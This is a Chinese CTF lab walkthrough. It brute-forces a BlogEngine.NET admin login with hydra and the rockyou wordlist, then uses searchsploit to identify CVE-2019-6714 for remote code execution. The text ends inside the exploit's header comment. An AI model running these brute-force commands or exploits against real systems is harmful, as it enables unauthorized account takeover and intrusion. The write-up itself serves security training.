
在登录时,并没有在url中拼接用户名和密码参数,所以使用的是post方法,想确认可以用burp抓包看一下:


首先搜一下默认用户名和密码:

尝试admin/admin登录,不对。但是提示我们登录后更改密码,所以大概率是admin的账号,但是密码修改了。
这里可以用burp对password进行单字段爆破:

但是这里是希望我们用hydra去进行爆破的,那就hydra整一次。
burp提取下需要使用的数据:

1
2
3
4
|
# hydra -l <username> -P /usr/share/wordlists/<wordlist> <ip> http-post-form "<Login Page>:<Request Body>:<Error Message>"

┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.62.181 http-post-form "/Account/login.aspx:__VIEWSTATE=4A%2FulX%2FkrreHn9c8sH3xUEppn5lC%2BvPRw8U%2F1b55wpRYFUyj4ioxPOlcaWuYjqezbyHe1o7BJdV4wPX4gml0SACd4zthGt9Kd91upXcwjUI8w7pNH4EVgtVg%2FK4PKqgnOg6ZKWerzWazWS9fMWRZKDW3SvyxhSNkQ1kLqvxqlqAnBD%2B3705ZnEyiQ93Sr9RRbGcSY1vV6R4ORM9HcyrE5NLqH906F262FKRSUCQHNo9YQtjmI6tiVFe9W%2FC%2BErobCXipKr%2F6VzFravYeEJL01qqHW8wYCkKJ7uj3UtpOHi9A4cqNWkurOyueACksOhN0wlTNcvB%2BayI2g%2Bi96TSNZUshMFqTpHbRNnlMdZaSI0dVXdQW&__EVENTVALIDATION=J%2Flh8MFMXEyX%2FPFex0iFKvuSzQlOQm6HhB6dgr6vF%2FiPCa3aSTIXIDEC1qxC2xpYT0EkTyJpkU%2FlLHS7g9irDPAIs7Oi%2FAdfHs%2BFHrF19qXH%2FWZzn27lB5n3e9TPEBJEG%2F9o57mFirf9eqiy5rJh1g%2But1b6ua8ppMz4PWj9jQtr0dot&ctl00%24MainContent%24LoginUser%24UserName=admin&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login failed"
|
速度看个人机器,我的时间久一点。

Compromise the machine
Now you have logged into the website, are you able to identify the version of the BlogEngine?
这个看下about就可以:3.3.6.0
What is the CVE?
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ searchsploit blogengine.net
----------------------------------------------------------------------------------------------------------------------- ---------------------------------
 Exploit Title                                                                                                         |  Path
----------------------------------------------------------------------------------------------------------------------- ---------------------------------
BlogEngine.NET 1.4 - 'search.aspx' Cross-Site Scripting                                                                | asp/webapps/32874.txt
BlogEngine.NET 1.6 - Directory Traversal / Information Disclosure                                                      | asp/webapps/35168.txt
BlogEngine.NET 3.3.6/3.3.7 - 'dirPath' Directory Traversal / Remote Code Execution                                     | aspx/webapps/47010.py
BlogEngine.NET 3.3.6/3.3.7 - 'path' Directory Traversal                                                                | aspx/webapps/47035.py
BlogEngine.NET 3.3.6/3.3.7 - 'theme Cookie' Directory Traversal / Remote Code Execution                                | aspx/webapps/47011.py
BlogEngine.NET 3.3.6/3.3.7 - XML External Entity Injection                                                             | aspx/webapps/47014.py
BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution                                                     | aspx/webapps/46353.cs
----------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results

┌──(v4ler1an㉿kali)-[~/Documents/tmp]
└─$ searchsploit -p 46353
  Exploit: BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution
      URL: https://www.exploit-db.com/exploits/46353
     Path: /usr/share/exploitdb/exploits/aspx/webapps/46353.cs
    Codes: CVE-2019-6714
 Verified: True
File Type: HTML document, ASCII text
|

Who is the webserver running as?
直接用上面的exp拿intial access。是个路径穿越导致远程代码执行的洞,利用方法如下:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
/*
 * CVE-2019-6714
 *
 * Path traversal vulnerability leading to remote code execution.  This
 * vulnerability affects BlogEngine.NET versions 3.3.6 and below.  This
 * is caused by an unchecked "theme" parameter that is used to override
 * the default theme for rendering blog pages.  The vulnerable code can
 * be seen in this file:
 *
 * /Custom/Controls/PostList.ascx.cs
 *
